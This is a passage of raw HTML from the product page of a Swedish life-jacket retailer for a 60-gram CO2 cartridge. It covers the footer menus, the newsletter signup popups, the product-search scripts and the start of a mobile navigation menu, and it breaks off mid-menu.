                        <div style="position: absolute; left: -5000px;" aria-hidden="true">
                            <input type="text" name="b_56c876adb0e9f4ae15df30b9b_302818ed2f" tabindex="-1" value="">
                        </div>
                        <div>
                            <input type="submit" value="Prenumerera" name="subscribe" id="mc-embedded-subscribe" aria-label="Prenumerera på nyhetsbrev">
                        </div>
                    </div>
                </form>
            </div></div></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="gamma widget-title">Kundtjänst</h3><div class="menu-footer-customer-service-container"><ul id="menu-footer-customer-service" class="menu"><li id="menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3931"><a href="https://baltic.se/kontakt/">Kontakt</a></li>
<li id="menu-item-119501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119501"><a href="https://baltic.se/storefinder/">Återförsäljare</a></li>
<li id="menu-item-125441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125441"><a href="https://baltic.se/storefinder/">Servicestationer</a></li>
<li id="menu-item-24275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24275"><a href="https://baltic.se/faq/">FAQ</a></li>
<li id="menu-item-26804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26804"><a href="https://baltic.se/mitt-konto/">B2B</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><div class="copyright-text">Copyright © 2024 Baltic Safety Products AB.<br />
Alla rättigheter förbehålls.</div>
</div><div id="block-11" class="widget widget_block">    <div class="klarna">
        <span>
                            Hos oss betalar du tryggt med
                    </span>
        <img width="238" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%2053'%3E%3C/svg%3E" alt="Klarna" data-lazy-src="https://baltic.se/wp-content/uploads/2021/12/Klarna-logotype-white.svg.svg"><noscript><img width="238" height="53" src="https://baltic.se/wp-content/uploads/2021/12/Klarna-logotype-white.svg.svg" alt="Klarna"></noscript>
        <img width="220" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2048'%3E%3C/svg%3E" style="margin-top:12px" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/credit-cards.png"><noscript><img width="220" height="48" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/credit-cards.png" style="margin-top:12px"></noscript>
    </div>
<p></p>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-6" class="widget widget_nav_menu"><h3 class="gamma widget-title">Allmän information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>
<li id="menu-item-3937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937"><a href="https://baltic.se/manualer/">Manualer</a></li>
<li id="menu-item-119175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119175"><a href="https://www.dropbox.com/scl/fo/2px98x67s2b7uz1vyng4t/AJQAHVs2ZgPgUSsKWHeNlGc?rlkey=9q8g91jz7955wk14khopgue6v&#038;st=loqtvjn6&#038;dl=0">Declaration of Conformity</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://baltic.se/partners/">Partners</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19262"><a href="https://www.dropbox.com/sh/8a1n9b7on32979y/AAA_2-uV92RgJDbjSfb7N0rMa?dl=0">Mediacenter</a></li>
<li id="menu-item-25145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25145"><a href="https://baltic.se/sidkarta/">Sidkarta</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="gamma widget-title">Företagsinformation</h3><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3936"><a href="https://baltic.se/om-baltic/">Om Baltic</a></li>
<li id="menu-item-22028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22028"><a href="https://baltic.se/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="https://baltic.se/foretagspolicy/">Företagspolicy</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22522"><a href="https://baltic.se/cookie-policy-eu/">Cookie Policy (EU)</a></li>
<li id="menu-item-26039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26039"><a rel="privacy-policy" href="https://baltic.se/integritetspolicy/">Integritetspolicy</a></li>
<li id="menu-item-116060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116060"><a href="https://baltic.se/pressrum/">Pressrum</a></li>
<li id="menu-item-122627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122627"><a href="https://baltic.se/accessibility-statement/">Accessibility Statement</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="gamma widget-title">Följ oss på sociala medier</h3><div class="textwidget custom-html-widget"><div class="social-media"><ul>
    <li><a href="https://www.instagram.com/balticlifejackets/"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/instagram-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/instagram-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="instagram-tooltip">
				Följ oss på Instagram
			</div>
		</a>	</li>
    <li><a href="https://www.facebook.com/BalticLifejackets"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/facebook-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/facebook-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="facebook-tooltip">
				Följ oss på Facebook
			</div>
		</a></li>
    <li><a href="https://www.youtube.com/channel/UCufmcTUWXhDExQe853BL4pQ"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/youtube-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/youtube-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="youtube-tooltip">
				Följ oss på YouTube
			</div>
		</a></li>
    <li><a href="https://www.linkedin.com/company/baltic-lifejackets/"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/linkedin-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/linkedin-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="linkedin-tooltip">
				Följ oss på LinkedIn
			</div>
		</a></li>
</ul>
				
	
		
	
		
	
		
		</div></div></div><div id="media_image-2" class="widget widget_media_image"><a href="/"><img width="300" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20181'%3E%3C/svg%3E" class="image wp-image-26115  attachment-medium size-medium wvs-archive-product-image" alt="CO2-Patron 60 Gram" decoding="async" style="max-width: 100%; height: auto;" title="CO2-Patron 60 Gram" data-lazy-src="https://baltic.se/wp-content/uploads/2022/03/baltic-symbol.svg" /><noscript><img width="300" height="181" src="https://baltic.se/wp-content/uploads/2022/03/baltic-symbol.svg" class="image wp-image-26115  attachment-medium size-medium wvs-archive-product-image" alt="CO2-Patron 60 Gram" decoding="async" style="max-width: 100%; height: auto;" title="CO2-Patron 60 Gram" /></noscript></a></div><div id="text-8" class="widget widget_text">			<div class="textwidget"><div class="copyright-text">Copyright © 2021 Baltic Safety Products AB. Alla rättigheter förbehålls.</div>
</div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Baltic 2026
							<br />
				<a class="privacy-policy-link" href="https://baltic.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce – Den bästa e-handelsplattformen för WordPress" rel="noreferrer">Byggt med Storefront och WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://baltic.se/mitt-konto/">Mitt konto</a>					</li>
									<li class="search">
						<a href="">Sök</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-1" class="product-search-results"><div id="product-search-results-content-1" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-content-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://baltic.se/kassan/">Varukorg				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		            <!-- Add this new section below the existing footer widgets -->
            
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section  class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CO2-Patron 60 Gram" title="CO2-Patron 60 Gram" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Du tittar på: <strong>CO2-Patron 60 Gram</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">548&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></span>
													</div>
						<a href="https://baltic.se/produkt/co2-patron-60-gram/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Välj alternativ						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->


<!-- Area #divi-area-107525 -->
<div  id="divi-area-107525" class="divi-area-wrap divi-area-wrap-107525 divi-area-wrap-newsletter-signup-se divi-area-type-popup divi-area-newsletter-signup-se" style="display:none;">
<div class="et_pb_section et_pb_section_dap_107525_0 popup-newsletter et_section_regular et_section_transparent" >
				
				
				
				
					<div  class="et_pb_row et_pb_row_dap_107525_1 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107525_2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div  class="et_pb_row et_pb_row_dap_107525_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107525_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_107525_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">NYHETSBREV</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_dap_107525_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><strong>SIGNA UP OCH FÅ 10%</strong></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_dap_107525_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp på ordinarie priser och ta del av erbjudanden, tips och råd om våra produkter och nyheter.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_dap_107525_8">
				
				
				<div class="et_pb_code_inner"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://baltic.us2.list-manage.com/subscribe/post?u=56c876adb0e9f4ae15df30b9b&id=302818ed2f" method="post" name="mc- embedded-subscribe-form" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="baltic-mailchimp-subscribe-form__input-field">
<label class="sr-only" for="mce-EMAIL">Ange e-postadress</label>
<input id="mce-EMAIL" class="required email" name="EMAIL" required="required" type="email" value="" placeholder="Ange e-postadress" />
</div>
<div>
<div class="baltic-mailchimp-subscribe-form__checkbox-field"><input id="gdpr_24853" class="off -checkbox gdpr" name="gdpr[24853]" required="required" type="checkbox" value="Y" /> <label style="font-weight: 500; font-family: 'eurostile', Helvetica, Arial, Lucida, sans-serif;" for="gdpr_24853">Jag godkänner att Baltic kontaktar mig</label>
</div>
<p class="small" style="font-family: 'Inter', Helvetica, Arial, Lucida, sans-serif; font-size: 13px; font-weight: 500; line-height: 21px;">Du kan ändra dig när du vill genom att klicka på en länk i sidfoten på meddelanden du tar emot från oss eller genom att kontakta oss.
</div>
<div id="mce-responses">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<div style="position: absolute; left: -5000px;" aria-hidden="true">
<input tabindex="-1" name="b_56c876adb0e9f4ae15df30b9b_302818ed2f" type="text" value="" />
</div>
<div style="text-align: center;">
<input id="mc-embedded-subscribe" class="et_pb_button et_pb_button_13 et_pb_bg_layout_dark" name=" Prenumerera " type="submit" value="Prenumerera" />
</div>
</div>
</form>
</div>


</div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</div>
<script>(function(a,b,c,d,h,i,j){d.addAction("ready",function(){d.register(a,b,function(e){e[c](h+0,h,i);d.addAction('before_hide_area_'+j,function(){d.markClosed(a,43200)});e[c]('on-hash','hash',{})})},2)})("divi-area-107525",{shadow:0,position:"center_center",ids:"divi-area-newsletter-signup-se"},"addTrigger",DiviArea,"delay",{delay:0},"divi_area_107525")</script>
<!-- /Area #divi-area-107525 -->

<!-- Area #divi-area-107537 -->
<div  id="divi-area-107537" class="divi-area-wrap divi-area-wrap-107537 divi-area-wrap-newsletter-button-se divi-area-type-flyin divi-area-newsletter-button-se" style="display:none;">
<div class="et_pb_section et_pb_section_dap_107537_0 et_section_regular et_section_transparent" >
				
				
				
				
					<div  class="et_pb_with_border et_pb_row et_pb_row_dap_107537_1 newsletter-btn-se et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107537_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_107537_3">
				
				
				<span class="et_pb_image_wrap "><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="angle-up-solid" height="auto" width="auto" data-lazy-src="https://baltic.se/wp-content/uploads/2024/04/angle-up-solid.svg" /><noscript><img src="https://baltic.se/wp-content/uploads/2024/04/angle-up-solid.svg" alt="" title="angle-up-solid" height="auto" width="auto" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_107537_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong>SIGNA UP FÅ 10%<br /></strong>På ditt första köp</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</div>
<script>(function(a,b,c,d,h,i){d.addAction("ready",function(){d.register(a,b,function(e){e[c](h+0,h,i);e[c]('on-hash','hash',{})})},2)})("divi-area-107537",{hideClose:1,shadow:0,position:"bottom_right",ids:"divi-area-newsletter-button-se"},"addTrigger",DiviArea,"delay",{delay:0})</script>
<!-- /Area #divi-area-107537 -->
		<script type="text/javascript">
			document.addEventListener( "DOMContentLoaded", function() {
				if ( typeof jQuery !== "undefined" ) {
					jQuery( '.storefront-handheld-footer-bar .product-search' ).off( 'focusout' );
					jQuery( document ).on( "click touchStart", function( event ) {
						if ( jQuery( '.storefront-handheld-footer-bar .search' ).hasClass( 'active' ) ) {
							jQuery( 'body' ).addClass( 'wps-storefront-noscroll' );
						} else {
							jQuery( 'body' ).removeClass( 'wps-storefront-noscroll' );
						}
					} );
					jQuery( window ).on( "orientationchange resize", function( event ) {
						if ( !jQuery( '.storefront-handheld-footer-bar' ).is( ':visible' ) ) {
							jQuery( 'body' ).removeClass( 'wps-storefront-noscroll' );
						}
					} );
									}
			} );
		</script>        <script>
        document.addEventListener('DOMContentLoaded', function() {
            function hideGalleryThumbnails() {
                // Target images specifically inside flex-control-nav flex-control-thumbs
                const thumbnailImages = document.querySelectorAll('.flex-control-nav.flex-control-thumbs img');
                
                thumbnailImages.forEach(function(img) {
                    // Hide from screen readers
                    img.setAttribute('aria-hidden', 'true');
                    img.setAttribute('alt', '');
                    img.setAttribute('role', 'presentation');
                    
                    // Remove title attribute if exists
                    img.removeAttribute('title');
                });
                
                // Also hide the thumbnail container links from screen readers
                const thumbnailLinks = document.querySelectorAll('.flex-control-nav.flex-control-thumbs a');
                thumbnailLinks.forEach(function(link) {
                    link.setAttribute('aria-hidden', 'true');
                    link.setAttribute('tabindex', '-1');
                });
            }
            
            // Run immediately
            hideGalleryThumbnails();
            
            // Run after gallery initialization (for dynamic content)
            if (typeof jQuery !== 'undefined') {
                jQuery(document).on('woocommerce_gallery_reset_slide_position', function() {
                    setTimeout(hideGalleryThumbnails, 100);
                });
                
                // Monitor for dynamic changes to the gallery
                const observer = new MutationObserver(function(mutations) {
                    let shouldUpdate = false;
                    mutations.forEach(function(mutation) {
                        if (mutation.type === 'childList') {
                            mutation.addedNodes.forEach(function(node) {
                                if (node.nodeType === 1 && 
                                    (node.classList.contains('flex-control-thumbs') || 
                                     node.querySelector && node.querySelector('.flex-control-thumbs'))) {
                                    shouldUpdate = true;
                                }
                            });
                        }
                    });
                    
                    if (shouldUpdate) {
                        setTimeout(hideGalleryThumbnails, 100);
                    }
                });
                
                // Observe the gallery container
                const galleryContainer = document.querySelector('.woocommerce-product-gallery');
                if (galleryContainer) {
                    observer.observe(galleryContainer, {
                        childList: true,
                        subtree: true
                    });
                }
            }
        });
        </script>
        <div  id="mobile-menu">
    <div  class="mobile-menu-wrapper">
        <div  id="mobile-menu-hamburger" class="is-active hamburger hamburger--spin" type="button">
            <span class="hamburger-box">
                <span class="hamburger-inner"></span>
            </span>
        </div>
        
        <div>
            <div class="currency-picker">
                    <div class="language-currency-switcher">
        <ul>
            <li class="language-currency-switcher__item active"
                data-lang="sv"
                data-cur="SEK"
                data-href="https://baltic.se/produkt/co2-patron-60-gram/"
                role="button"
                tabindex="0"
                aria-expanded="false"
                aria-haspopup="true"
                aria-label="Current language Svenska. Click to open language menu"
                id="language-switcher-trigger"
            >
                <span class="language-currency-switcher__item__language active">
                    <img class="wpml-ls-flag lazyloaded"
                    src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    width="18"
                    height="12"
                    data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    data-lang="sv"
                    data-cur="SEK"
                    data-href="https://baltic.se/produkt/co2-patron-60-gram/"
                    
                    alt="Svenska flag"
                >
                    Svenska                </span>
            </li>
            <ul class="language-currency-switcher__submenu"
                aria-labelledby="language-switcher-trigger"
                role="menu"
                style="visibility: hidden;"
                aria-hidden="true"
            >
                                                                            <li class="language-currency-switcher__item"
                        data-lang="en"
                        data-cur="SEK"
                        data-href="https://baltic.se/en/produkt/co2-patron-60-gram/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: English. Click to switch to English language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="en"
                            data-cur="SEK"
                            data-href="https://baltic.se/en/produkt/co2-patron-60-gram/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                data-lang="en"
                                data-cur="SEK"
                                data-href="https://baltic.se/en/produkt/co2-patron-60-gram/"
                                
                                alt="English flag"
                            >
                            English                        </span>
                    </li>
                                                        <li class="language-currency-switcher__item"
                        data-lang="de"
                        data-cur="SEK"
                        data-href="https://baltic.se/de/produkt/co2-patron-60-gram/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Deutsch. Click to switch to Deutsch language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="de"
                            data-cur="SEK"
                            data-href="https://baltic.se/de/produkt/co2-patron-60-gram/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                data-lang="de"
                                data-cur="SEK"
                                data-href="https://baltic.se/de/produkt/co2-patron-60-gram/"
                                
                                alt="Deutsch flag"
                            >
                            Deutsch                        </span>
                    </li>
                            </ul>
        </ul>
    </div>
            </div>
        </div>
        
        
        			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-2" class="product-search floating"><div class="product-search-form"><form id="product-search-form-2" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-2" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-2" class="product-search-results"><div id="product-search-results-content-2" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-2").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-2").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-2', 'product-search-2', 'product-search-2 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-2","product-search-results-2");ixwps.dynamicFocus("product-search-2","product-search-results-content-2");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-2").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
			        
        <div  id="mobile-menu-wrap">
            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1450" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-3905' id='mega-menu-item-3905'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/" aria-haspopup="true" aria-expanded="false" tabindex="0">Flytvästar<span class="mega-indicator" tabindex="0" role="button" aria-label="Flytvästar submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-12 mega-menu-item-text-3' id='mega-menu-item-text-3'>			<div class="textwidget"><p><a href="/produkter/flytvastar/">Alla flytvästar <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18072' id='mega-menu-item-18072'><a class="mega-menu-link" tabindex="0">Användare<span class="mega-indicator" tabindex="0" role="button" aria-label="Användare submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18084' id='mega-menu-item-18084'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-vuxna/">Flytvästar för vuxna</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18073' id='mega-menu-item-18073'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-barn/">Flytvästar för barn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18074' id='mega-menu-item-18074'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-husdjur/">Flytvästar för husdjur</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18066' id='mega-menu-item-18066'><a class="mega-menu-link" tabindex="0">Aktivitet<span class="mega-indicator" tabindex="0" role="button" aria-label="Aktivitet submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18069' id='mega-menu-item-18069'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-motorbat/">Flytvästar för motorbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18071' id='mega-menu-item-18071'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-segelbat/">Flytvästar för segelbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26873' id='mega-menu-item-26873'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-kajak/">Flytvästar för kajak</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26874' id='mega-menu-item-26874'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-sup/">Flytvästar för SUP</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18068' id='mega-menu-item-18068'><a class="mega-menu-link" 